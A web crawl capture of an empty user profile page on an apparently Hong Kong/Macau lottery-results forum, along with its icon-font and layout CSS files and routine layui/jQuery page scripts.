

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://303888.cc/home/268.html
body_size: 2452
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
<title>把你忘记的主页 - 港澳彩高手精英论坛.香港最快开奖，澳门开奖直播 - 港澳彩高手精英论坛.香港最快开奖，澳门开奖直播</title>


<meta name="keywords" content="港澳彩高手精英论坛.香港最快开奖，澳门开奖直播">
<meta name="description" content="港澳彩高手精英论坛.香港最快开奖，澳门开奖直播"> 

    <link rel="shortcut icon" href="/public//images/favicon.ico">
    <link rel="stylesheet" href="/public//plugins/layui/css/layui.css">
    <link rel="stylesheet" href="/public//css/font.css">
    <link href="/static/lts/css/style.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="/public//css/globall.css"> 
            <link href="/static/css/mobile-base.css" rel="stylesheet" type="text/css" />

    

    <script src="/public//plugins/layui/layui.js"></script>
    <script type="text/javascript" src="/public/js/jquery-1.9.1.min.js"></script>
</head>

<body>
<div class="cgi-body">
<div class="footer-links" id="footerLinks">
    <ul class="clearfix">
        <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a>
        </li>
        <li><a id="fixedNavKjZs" href="/kj/zs.html" ><span
                        class="cfl2"></span>走势</a></li>
        <li><a id="fixedNavKjZl" href="http://https.am49.site/" ><span
                        class="cfl3"></span>资料</a></li>
        <li><a id="fixedNavTk" href="/col.html" ><span
                        class="cfl4"></span>图库</a></li>
        <li><a id="fixedNavWdono"
               href="/userset.html"
               ><span class="cfl5"></span>我的</a></li>
    </ul>
</div>

    

 <header class="cgi-head">
        <a class="icon-back" href="/"></a>
        <span class="cgi-head-tit tit-center">我的主页</span>
        <a href="/default.html" class="logi_logout cgi-head-btn" >返回首页</a>
    </header>
    
    
<!--菜单2start-->    

     
<!--头部end-->
<script>
    layui.use(['jquery', 'element'], function() {
        var jq = layui.jquery;
        var element = layui.element;
        //显示当前tab
        if (location.hash) {
            element.tabChange('user', location.hash.replace(/^#/, ''));
        }

        element.on('tab(user)', function() {
            var othis = jq(this),
                layid = othis.attr('lay-id');
            if (layid) {
                location.hash = layid;
            }
        });

        var treeMobile = jq('.site-tree-mobile'),
            shadeMobile = jq('.site-mobile-shade');

        treeMobile.on('click', function() {
            jq('body').addClass('site-mobile');
        });

        shadeMobile.on('click', function() {
            jq('body').removeClass('site-mobile');
        });
        //----------动态添加导航active样式--------------
        var _nava = jq('.layui-nav .layui-nav-item a');
        var _url = window.location.href;
        var _host = window.location.host;
        for (var i = 0; i < _nava.length; i++) {
            var _astr = _nava.eq(i).attr('href');
            // alert(_astr);
            if (_url.indexOf(_astr) != -1) {

                _nava.eq(i).addClass('layui-this').siblings().removeClass('layui-this');
            } else if (_url == ('http://' + _host + '/')) {
                _nava.eq(0).addClass('layui-this').siblings().removeClass('layui-this');
            }
        }
        //----------动态添加导航active样式结束------------
    })
</script>


<div class="fly-home" style="background-image: url();">
    <img src="http://303888.cc///public/images/user/2.gif" alt="把你忘记">
    <h1>
        把你忘记 <i class="iconfont icon-nv"></i>    </h1>
    <p class="fly-home-info">
        <i class="iconfont icon-zuichun" title="积分"></i><span style="color: #FF7200;">0</span>
        <i class="iconfont icon-shijian"></i><span>2019-11-23 加入</span>
        <i class="iconfont icon-chengshi"></i><span>中国</span>
    </p>
    <p class="fly-home-sign">（这个人懒得留下签名）</p>
</div>
<div class="layui-container">

    <div class="layui-tab layui-tab-brief">


        <ul class="layui-tab-title">
            <li style="padding:0 20px;" class="layui-this layui-bg-gray" ><a href="/home/268/type/art.html"> Ta发表的文章 </a></li>
            <li style="padding:0 20px;" ><a href="/home/268/type/post.html"> Ta发表的帖子 </a></li>
            <li style="padding:0 20px;" ><a href="/home/268/type/reply.html"> Ta回复的帖子 </a></li>
            <li style="padding:0 20px;" ><a href="/home/268/type/zan.html"> Ta点赞的帖子 </a></li>
            <li style="padding:0 20px;" ><a href="/home/268/type/guanzhu.html"> Ta关注的用户 </a></li>
            <li style="padding:0 20px;" ><a href="/home/268/type/shang.html"> Ta被打赏记录 </a></li>
            <li style="padding:0 20px;" ><a href="/home/268/type/shangother.html"> Ta的打赏记录 </a></li>
        </ul>


        <div class="fly-panel leifeng-rank" style="padding: 20px;min-height:100px">
                        <ul class="jie-row">
                            </ul>
            
            <div style="text-align: center;"></div>

        </div>
    </div>
</div>
<script>
    layui.use('form', function() {
        var form = layui.form,
            jq = layui.jquery;
        jq('.quxiao').click(function() {
            var obj = jq(this);
            var idnum = obj.data('id');
            var zan_collect = obj.data('type');
            var type = 1;
            if (zan_collect == 'guanzhu') {
                zan_collect = 'collect';
                type = 0;
            }
            jq.post("/index/api/zan_collect.html", {
                'zan_collect': zan_collect,
                'id': idnum,
                'type': type
            }, function(data) {
                if (data.code == 200) {
                    layer.msg('操作成功');
                    obj.parent().remove();
                } else {

                    layer.msg(data.msg, {
                        icon: 2,
                        anim: 6,
                        time: 1000
                    });
                }
            });
        });
    });
</script>
 


<div style=" font-size:12px" class="fly-footer">
 
    <!-- 底部导航 -->
 
    
</div>  
    <!--页面JS脚本-->
    
    </div>
</body>
<script src="/public//js/home.js"></script>

</html>

--- FILE ---
content_type: text/css
request_url: http://303888.cc/public//css/font.css
body_size: 895
content:
@font-face {
    font-family: "iconfont";
    src: url('iconfont.eot?t=1513184895210');
    /* IE9*/
    src: url('iconfont.eot?t=1513184895210#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('iconfont.ttf?t=1513184895210') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
    url('iconfont.svg?t=1513184895210#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-zan:before {
    content: "\e612";
}

.icon-jiazaizhong:before {
    content: "\e60e";
}

.icon-sousuo:before {
    content: "\e621";
}

.icon-quanpingpad:before {
    content: "\e61d";
}

.icon-shezhi:before {
    content: "\e607";
}

.icon-renzhengv:before {
    content: "\e62b";
}

.icon-shijian:before {
    content: "\e60a";
}

.icon-guanbi:before {
    content: "\e614";
}

.icon-tianjia:before {
    content: "\e616";
}

.icon-tuichu:before {
    content: "\e601";
}

.icon-shui:before {
    content: "\e602";
}

.icon-qq:before {
    content: "\e618";
}

.icon-weibo:before {
    content: "\e617";
}

.icon-tupian:before {
    content: "\e608";
}

.icon-logo:before {
    content: "\e603";
}

.icon-daima:before {
    content: "\e609";
}

.icon-biaoqing:before {
    content: "\e60f";
}

.icon-nan:before {
    content: "\e619";
}

.icon-nv:before {
    content: "\e61a";
}

.icon-quitquanping:before {
    content: "\e61e";
}

.icon-zuichun:before {
    content: "\e61c";
}

.icon-charushuipingxian:before {
    content: "\e622";
}

.icon-yulan:before {
    content: "\e60d";
}

.icon-liulanyanjing:before {
    content: "\e60b";
}

.icon-touxiang:before {
    content: "\e604";
}

.icon-caina:before {
    content: "\e613";
}

.icon-room:before {
    content: "\e615";
}

.icon-svgmoban53:before {
    content: "\e610";
}

.icon-shichang:before {
    content: "\e600";
}

.icon-shouye:before {
    content: "\e605";
}

.icon-tishilian:before {
    content: "\e629";
}

.icon-fabu:before {
    content: "\e606";
}

.icon-pinglun:before {
    content: "\e60c";
}

.icon-zan1:before {
    content: "\e611";
}

.icon-chengshi:before {
    content: "\e61b";
}

.icon-lianjie:before {
    content: "\e620";
}

.icon-yulan1:before {
    content: "\e785";
}

.icon-renshu:before {
    content: "\e61f";
}

.icon-huizongzuoyoutuodong:before {
    content: "\e623";
}

.icon-404:before {
    content: "\e627";
}

.icon-iconmingxinganli:before {
    content: "\e652";
}

.icon-wenda:before {
    content: "\e626";
}

.icon-top:before {
    content: "\e624";
}

.icon-ui:before {
    content: "\e625";
}

.icon-fengexian:before {
    content: "\e63a";
}

.icon-jiacu:before {
    content: "\e62f";
}

.icon-kiss:before {
    content: "\e6cd";
}

.icon-biaoqing1:before {
    content: "\e63b";
}

.icon-liwu:before {
    content: "\e9c5";
}

.icon-emwdaima:before {
    content: "\e62a";
}

.icon-jifen:before {
    content: "\e632";
}

.icon-aqrenzheng:before {
    content: "\e62d";
}

.icon-pinglun1:before {
    content: "\e631";
}

.icon-yxj-expression:before {
    content: "\e628";
}

.icon-tongzhi:before {
    content: "\e647";
}

.icon-pinglun2:before {
    content: "\e62c";
}

.icon-alipay:before {
    content: "\e630";
}

.icon-jiaoliu:before {
    content: "\e6b7";
}

.icon-chanpin:before {
    content: "\e634";
}

.icon-renzheng:before {
    content: "\e62e";
}

.icon-tiezi:before {
    content: "\e635";
}

.icon-weixinzhifu:before {
    content: "\e633";
}

.icon-yinyong:before {
    content: "\e636";
}

--- FILE ---
content_type: text/css
request_url: http://303888.cc/static/lts/css/style.css
body_size: 10412
content:
@charset "UTF-8";
* { margin: 0; padding: 0; list-style: none; border: 0; word-break: break-all; word-wrap: break-word;}
html { height: 100%; background:#edfcf6; background-attachment: fixed;}
body { font: 14px/1.8 "Microsoft Yahei";color: #333;}
img { max-width: 100%; height: auto; vertical-align: middle;}
table {border-collapse: collapse;border-spacing: 0 }
input, select, button, textarea {font-size: 100%;font-family: inherit;margin: 0;padding: 0;outline: none; }
a {color: inherit;text-decoration: none; }
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#aaa }
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color:#aaa }
input[type=text], select {-webkit-appearance: none }
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.clearfix {*zoom:1 }
.clear {clear: both;width: 0px;height: 0px;font-size: 0px;overflow: hidden }
.cgi-fl {float: left }
.cgi-fr {float: right }
.layui-fixbar{ display:none}


#tipDialogContainer{display: none;}

#xz-tan-box { position: fixed;left: -100%;right:100%;top:0;bottom: 0;text-align: center;font-size: 0; z-index:1000;}
#xz-tan-box:after {content:"";display: inline-block;vertical-align: middle;height: 100%;width: 0;}
.xz-tan-box {display: inline-block; *display: inline; *zoom:1; vertical-align: middle;position: relative;right: -100%; width: 90%; max-width: 700px; color: #000; font-size: 16px; border-radius: 10px; background: #fff;}
.xz-tan-content { padding: 20px 15px;}
.xz-tan-content ul {}
.xz-tan-content ul li { float: left; width: 48%; padding-right: 4%;}
.xz-tan-content ul li:last-child { padding-right: 0;}
.xz-tan-last { height: 40px; border: solid 1px #ddd; border-radius: 10px 10px 0 0; background: #eee; background-image:linear-gradient(to top, #fff, #aaa, #fff);}
.xz-tan-last span { width: 0; height: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #333; position: relative; top: -8px;}
.xz-tan-next { height: 40px; border: solid 1px #ddd; border-radius: 0 0 10px 10px; background: #eee; background-image:linear-gradient(to top, #fff, #aaa, #fff);}
.xz-tan-next span { width: 0; height: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #333; position: relative; top: 25px;}
.xz-tan-input { padding: 10px; border-left: solid 1px #ddd; border-right: solid 1px #ddd; background: #eee;}
.xz-tan-input input { width: 100%; height: 40px; line-height: 40px; text-align: center; font-size: 24px; border: 0; background: none;}
.xz-tan-btn {}
.xz-tan-btn a { height: 50px; line-height: 50px; margin-top: 20px; font-size: 18px; color: #fff; border-radius: 10px; background: #0063ca; display: block;}
.xz-black-bg { width:100%; max-width: 640px; height:100%; position:fixed; top:0; z-index:999; background:#000; opacity:0.6;filter:alpha(opacity=60);}


/*----------------------------*/
.footer { padding: 20px 0; text-align: center;}
.cgi-body {max-width: 640px;margin: 0 auto; position: relative;}
.white-box { margin-top: 10px; padding: 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.mt10 { margin-top: 10px;}
@media screen and (max-width:640px){   
.cgi-wrap { padding: 0 5px;}
.white-box { margin-top: 5px; padding: 3px;}
.mt10 { margin-top: 5px;}
}

.cgi-head-home {}
.cgi-head-home img { width: 100%; height: auto;}
#cgi-head-search { padding: 15px 0; background: #f7f7f7;}
.cgi-search-tit { padding-bottom: 0.5em; text-align: center; font-weight: bold; color: #0063ca; font-size: 18px;}
.cgi-head-search { width: 90%; height: 30px; margin: 0 5%; border: solid 1px #ddd; border-radius: 15px;}
.cgi-head-search .search-box { padding-right: 40px; padding-left: 12px; background: #fff; border-radius: 15px; position: relative;}
.cgi-head-search .search-txt { width: 100%; height: 24px; line-height: 24px; padding: 3px 0; border: 0; background: none;}
.cgi-head-search .search-btn { width: 40px; height: 30px; border: 0; background: url(../images/cgi-head-search.png) center center no-repeat; cursor: pointer; overflow: hidden; text-indent: -999999px; position: absolute; top: 0; right: 0; z-index: 1;}

.cgi-head { height: 45px; color: #fff; background: #2496ef;  position: relative;}

.icon-back { float: left; width: 40px; height: 45px; display: inline-block; position: relative;}
.icon-back:after { content: ""; display: inline-block; width: 12px; height: 12px; border-top: 2px solid #fff; border-right: 2px solid #fff; position: absolute; top: 16px; left: 15px;}
.icon-back:after { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg);}
.cgi-head-tit { line-height: 45px; font-size: 18px;}
.cgi-head-tit.tit-center { width: 80%; text-align: center; display: inline-block; position: absolute; left: 10%;}
.cgi-head-btn { float: right; line-height: 20px; margin: 9px 10px 0 0; padding: 3px 10px; color: #fff; font-size: 14px; border: solid 1px rgba(255,255,255,0.5); border-radius: 15px; display: inline-block;}
.cgi-head-btn:hover { text-decoration: none; color: #0063ca; border: solid 1px #fff; background: #fff;}
.cgi-head-a { float: right; line-height: 20px; margin: 9px 10px 0 0; padding: 3px 10px; color: #fff; font-size: 14px; border: solid 1px rgba(255,255,255,0.5); border-radius: 15px; display: inline-block;}
.cgi-head-a:hover { text-decoration: none; color: #0063ca; border: solid 1px #fff; background: #fff;}
.cgi-head-foot { height: 3px; background: #fff; background-image:linear-gradient(to right, #f7f7f7, #00d9ff, #f7f7f7);}



.cgi-nav{padding-top:2px}

.cgi-nav ul {}
.cgi-nav ul li{float:left;width:23%;padding:0 1%}
.cgi-nav ul li a{height:28px;line-height:28px;color:#fff;font-size:14px;text-align:center;display:block;border-radius:10px;background:#039e6d}
.cgi-nav-foot { height: 3px; background: #fff; background-image:linear-gradient(to right, #f7f7f7, #00d9ff, #f7f7f7);}

.cgi-subNav { height: 45px; border-bottom: solid 1px #ddd;}
.cgi-subNav ul {}
.cgi-subNav ul li { float: left; width: 20%;}
.cgi-subNav ul li a { height: 43px; line-height: 43px; font-size: 14px; color: #cc4d00; text-align: center; border-bottom: solid 2px #fff; display: block; overflow: hidden;}
.cgi-subNav ul li a.on { color: #f00; border-color: #f00;}

.cgi-kjjl-box { margin-top: 10px; padding: 0 5px 5px 5px; border: solid 1px #ddd; border-radius: 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.cgi-kjjl-box .kjjl-tit { padding-bottom: 10px; text-align: center;}
.cgi-kjjl-box .kjjl-tit span { height: 40px; line-height: 40px; padding: 0 40px; font-size: 18px; font-weight: bold; color: #fff; display: inline-block; background: #f00; position: relative;}
.cgi-kjjl-box .kjjl-tit span:before {content: ".";display: inline-block; width: 0; height: 0; border-left: 40px solid transparent; border-top: 40px solid #f00; position: absolute; left: -40px;}
.cgi-kjjl-box .kjjl-tit span:after {content: ".";display: inline-block; width: 0; height: 0; border-right: 40px solid transparent; border-top: 40px solid #f00; position: absolute; right: -40px;}
.cgi-kjjl-box .kjjl-con { position: relative; z-index: 1;}
.cgi-kjjl-box .kjjl-con ul {}
.cgi-kjjl-box .kjjl-con ul li { float: left; width: 25%;}
.cgi-kjjl-box .kjjl-con ul li a { height: 40px; line-height: 40px; margin: 5px; text-align: center; color: #fff; border-radius: 20px; background: #039e6d; background-image: linear-gradient(to top, #05c286, #039e6d); display: block;}
.cgi-kjjl-box .kjjl-con ul li a:hover { text-decoration: none; background: #0095fe; background-image: linear-gradient(to bottom, #05c286, #0095fe);}
.cgi-kjjl-box .kjjl-con ul li:last-child { width: 100%;}
.cgi-kjjl-box .kjjl-con ul li:last-child a { color: #000; border: solid 1px #ddd; background: #eee; background-image: linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.cgi-kjjl-box .kjjl-con ul li:last-child a:hover { background: #fff; background-image: linear-gradient(to bottom, #eee, #fff);}
@media screen and (max-width:640px){  
.cgi-kjjl-box { font-size: 14px;}
.cgi-kjjl-box .kjjl-con ul li a { height: 30px; line-height: 30px; border-radius: 15px;}
}


/*高手贴*/
.cgi-gsb {}
.cgi-gsb ul { padding: 0 10px 10px 10px;}
.cgi-gsb ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #f9b78a dotted; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.cgi-gsb ul li span {}
.cgi-gsb ul li span.cgi-gsb-tit { height: 20px; line-height: 20px; margin-right: 8px; padding: 0 5px; font-size: 12px; color: #fff; border-radius: 5px; background: #039e6d; display: inline-block; }
.cgi-gsb ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.cgi-gsb ul li a {}

.u-pager { margin: 15px 0; text-align: center; color: #999; font-size: 0;}
.u-btn,.page-txt { height: 16px; line-height: 16px; vertical-align: top; margin: 5px 3px; padding: 10px 15px; border: solid 1px #ddd; font-size: 14px; border-radius: 5px; display: inline-block; position: relative;}
.page-txt { color: #0063ca;}
.page-txt.on { color: #fff; border-color: #0063ca; background: #0063ca;}
.u-btn { padding: 10px 20px;}
.u-btn.off,.u-btn.off:before { border-color: #eee;}
.u-btn:before { content: ""; display: inline-block; width: 10px; height: 10px; border-top: 1px solid #0063ca; border-right: 1px solid #0063ca; position: absolute; top: 12px;}
.pre-btn:before { -webkit-transform: rotate(225deg); -moz-transform: rotate(225deg); -o-transform: rotate(225deg); transform: rotate(225deg); left: 17px;}
.next-btn:before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); right: 17px;}

.cgi-foot { padding: 20px 0; font-size: 14px; color: #999; text-align: center;}

.u-list-look { color: #000;}
.u-list-look li { padding: 10px 5px 10px 10px; border-bottom: solid 1px #ddd;}
.u-list-look h3 { margin-bottom: 5px; padding: 4px 10px 5px 0; font-size: 16px; overflow: hidden; line-height: 26px; }
/*.u-list-look a:visited { color: #999;}*/

.u-list-look .look-img { margin-bottom: 5px; overflow: hidden;}
.u-list-look .look-img span { float: left; max-width: 31%; overflow: hidden; padding: 0 0 10px; width: auto;}
.u-list-look .look-img img.zoom { height: 110px; width: 100%;}
.u-list-look .look-img span:nth-child(-n+3) { margin: 0 2.5% 0 0;}

.u-list-look .look-sum { height: 36px; line-height: 36px; color: #aaa; }
.u-list-look .look-sum .look-pic { float: left; width: 36px; height: 36px; margin-right: 10px; display: inline-block;}
.u-list-look .look-sum .look-pic img { width: 36px; height: 36px; border-radius: 50%;}
.u-list-look .look-sum .look-author { float: left; margin-right: 10px; color: #0063ca;}
.u-list-look .look-sum .look-date { float: left; font-size: 14px;}

.u-list-look .look-menu { height: 24px; line-height: 24px; color: #aaa; font-size: ;}
.u-list-look .look-menu span { height: 24px; margin-right: 20px; position: relative;}
.u-list-look .look-menu span em { position: absolute; top: -20px; left: 30px;}
.u-list-look .look-menu span i { width: 24px; height: 24px; margin-right: 5px; display: inline-block; vertical-align: bottom;}
.u-list-look .look-menu span.look-menu4 { float: right; margin-right: 10px;}
.u-list-look .look-menu span.look-menu1 i { background: url(../images/cgi-zan.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu2 i { background: url(../images/cgi-cai.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu3 i { background: url(../images/cgi-pl.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu4 i { background: url(../images/cgi-view.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu a { color: #aaa;}
.u-list-look .look-menu a.hover { color: #f00;}
.u-list-look .look-menu span.look-menu1 a.hover i { background: url(../images/cgi-zan-2.png) 0 0 no-repeat; background-size: 24px auto;}
.u-list-look .look-menu span.look-menu2 a.hover i { background: url(../images/cgi-cai-2.png) 0 0 no-repeat; background-size: 24px auto;}


.cgi-tit { border-bottom: solid 1px #ddd; padding: 10px 0;}
.cgi-tit h1 { font-size: 18px; font-weight: 700;}
.tit-date {}
.tit-date-l { float: left;}
.tit-date-l span { color: #0063ca;}
.tit-date-r { float: right;}
.tit-date-r span { float: right; padding-left: 30px; background: url(../images/cgi-view.png) left center no-repeat; background-size: 24px auto;}

.cgi-info { padding: 20px 10px 0 10px;}
.cgi-info dl {}
.cgi-info dt { float: left; padding-top: 3px;}
.cgi-info dt img { width: 36px; height: 36px; border-radius: 50%;}
.cgi-info dd { padding-left: 46px;}
.cgi-info-author { color: #0063ca;}
.u-badge { font-size: 12px; color: #fff; vertical-align: middle; background-color: #0063ca; border-radius: 4px; padding: 1px 3px; margin-left: 3px;}
.cgi-info-time { padding: 5px 0; color: #999; font-size: 14px;}

.cgi-bd { padding: 10px 0;}
.cgi-bd p { margin-bottom: 1em;}


.cgi-bd-img {}
.cgi-bd-img p {}
.cgi-bd-img img { width: 100%; height: auto;}
.cgi-tool { height: 31px; line-height: 31px; text-align: right; font-size: 14px; color: #999; border-bottom: solid 1px #ddd;}
.cgi-tool:last-child { border-bottom: 0;}
.cgi-tool-num { padding: 0 3%; color: #0063ca;}
.cgi-reply { padding: 0 3%; color: #0063ca;}
.cgi-floor { padding: 0 10px 0 3%;}

.cgi-pl-blank { height: 52px; clear: both; overflow: hidden;}
.cgi-pl-quick { width: 100%; max-width: 640px; padding: 10px 0; background: #eee; position: fixed; bottom: 61px; z-index: 998;}
.cgi-pl-quick .quick-box { padding: 0 110px 0 10px; position: relative;}
.cgi-pl-quick .quick-txt { height: 30px; padding: 0 8px; border: solid 1px #ddd; border-radius: 5px; background: #fff; display: block;}
.cgi-pl-quick .quick-txt input { width: 100%; height: 24px; line-height: 24px; padding: 3px 0; border: 0;}
.cgi-pl-quick .quick-btn { float: right; width: 90px; height: 32px; line-height: 32px; padding: 0 10px; color: #0063ca; border: solid 1px #0063ca; border-radius: 5px; background: #fff;  background-image:linear-gradient(to top, #d7ebff, #ffffff); position: absolute; top: 0; right: 10px; cursor: pointer;}
.cgi-pl-quick .quick-btn:hover { background: #d7ebff;  background-image:linear-gradient(to bottom, #d7ebff, #ffffff);}

.reply-list { border-top: 1px solid #ddd; padding: 15px 0 10px; margin-left: 56px; margin-right: 10px; position: relative; font-size: 14px; line-height: 22px; margin-top: 15px; }
.reply-list:after { position: absolute; display: block; width: 6px; height: 6px; border-top: 1px solid #ddd; border-left: 1px solid #ddd; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); content: ""; background-color: #fff; top: -4px; left: 30px;}
.reply-list li { padding-bottom: 5px; margin-bottom: 10px; border-bottom: solid 1px #eee;}
.reply-list li .reply-author { color: #0063ca; font-size: 14px;}
.reply-list li .reply-time { float: right; font-size: 12px; color: #999;}

.cgi-black-bg { width:100%; max-width: 640px; height:100%; position:fixed; top:0; z-index:999; background:#000; opacity:0.6;filter:alpha(opacity=60);}
.cgi-tan-box-container { position: fixed;left: -100%;right:100%;top:0;bottom: 0;text-align: center;font-size: 0; z-index:1000;}
.cgi-tan-box-container:after {content:"";display: inline-block;vertical-align: middle;height: 100%;width: 0;}
.cgi-tan-box {display: inline-block; *display: inline; *zoom:1; vertical-align: middle;position: relative;right: -100%; width: 40%; max-width: 500px; color: #fff; font-size: 16px; border-radius: 20px; background-color:rgba(0,0,0,0.7);}
.cgi-tan-content { padding: 20px 15px;}

#tipDialogContainer{display: none;}

.cgi-input-wrapper { margin: 0 10%; padding-top: 10px;}
.cgi-input-wrapper li { padding-top: 10px;}
.cgi-input-wrapper input { width: 100%; height: 40px; line-height: 40px; border: 0; border-bottom: solid 1px #ddd;}
.cgi-input-btn { margin: 0 10%; padding-top: 20px;}
.cgi-input-btn input { width: 100%; height: 40px; color: #fff; border: 0; border-radius: 20px; background: #ff6c05; cursor: pointer;}
.cgi-input-btn input:hover { background: #ff9508;}
.cgi-input-btn2 { margin: 0 10%; padding-top: 20px;}
.cgi-input-btn2 input { width: 100%; height: 40px; color: #ff6c05; border: 0; border-radius: 20px; background: rgba(255,108,5,0.2); cursor: pointer;}
.cgi-input-btn2 input:hover { background: rgba(255,108,5,0.1);}

.cgi-user-function { padding: 40px 3% 0 3%;}
.cgi-user-function li { float: left; width: 40%; padding: 0 5%;}
.cgi-user-function li span { height: 120px; display: block; text-align: center; border-radius: 20px; background: rgba(0,106,254,.2); #c8e3ff;}
.cgi-user-function li span img { height: 100%; width: auto;}
.cgi-user-function li p { height: 40px; line-height: 40px; text-align: center; color: #0063ca;}

.cgi-user-pic { height: 120px; margin-top: 40px; text-align: center;}
.cgi-user-pic img { width: 120px; height: 120px; border-radius: 50%;}
.cgi-user-inf { width: 70%; margin: 0 auto; text-align: center;}
.cgi-user-inf dt { margin-bottom: 20px; padding: 20px 0; text-align: center; color: #f00; font-size: 20px; font-weight: 700; border-bottom: solid 1px #eee;}
.cgi-user-inf dd { padding-bottom: 15px;}
.cgi-user-inf dd a { color: #0063ca;}

.cgi-user-list { width: 80%; margin: 0 auto; padding-top: 20px;}
.cgi-user-list ul {}
.cgi-user-list ul li { float: left; width: 18%; padding: 1%;}
.cgi-user-list ul li img { width: 100%; height: auto; }

.cgi-load-con { padding: 5px; background: #fff;}
.cgi-load-con li { float: left; width: 31%;}
.cgi-load-con li:nth-child(1), .cgi-load-con li:nth-child(2) { margin: 0 3.5% 0 0;}
.cgi-load-con li a { display: block; height: 35px; line-height: 35px; color: #fff; text-align: center; font-size: 14px; border-radius: 10px; background: #19c95c;}
.cgi-load-con li a:hover { text-decoration: none; background: #25d87b;}

.cgi-post-wrapper { padding: 10px 5px;}
.post-tit { margin-bottom: 15px; padding: 0 10px; border: solid 1px #ddd; border-radius: 5px; background: #fff;}
.post-tit input { width: 100%; height: 30px; line-height: 30px; padding: 5px 0; border: 0; }
.post-btn { padding-top: 15px;}
.post-btn input { width: 100%; height: 40px; color: #fff; border: 0; border-radius: 20px; background: #ff6c05; cursor: pointer;}
.post-btn input:hover { background: #ff9508;}

/*图片放大*/
.photoBox{display:inline-block;position:relative;}
.photoBox img{display:block;}
.zoom{}
.photoArea{zoom:1;}
.minifier{}
.photoArea {}
.photoArea img { width: 99%; height: auto;}

.cgi-foot-blank { height: 70px; clear: both; overflow: hidden;}
.cgi-foot-links { width: 100%; max-width: 640px; height: 60px; border-top: solid 1px #ddd; box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);  background: #fff; background-image:-webkit-linear-gradient(to top, #eee, #fff); background-image:linear-gradient(to top, #eee, #fff); position: fixed; bottom: 0; z-index: 998;}
.cgi-foot-links ul {}
.cgi-foot-links ul li { float: left; width: 25%; text-align: center;}
.cgi-foot-links ul li a { font-size: 15px; color: #555;}
.cgi-foot-links ul li a.hover { color: #f00;}
.cgi-foot-links ul li a:hover { text-decoration: none; color: #f00;}
.cgi-foot-links ul li a span { height: 34px; display: block;}
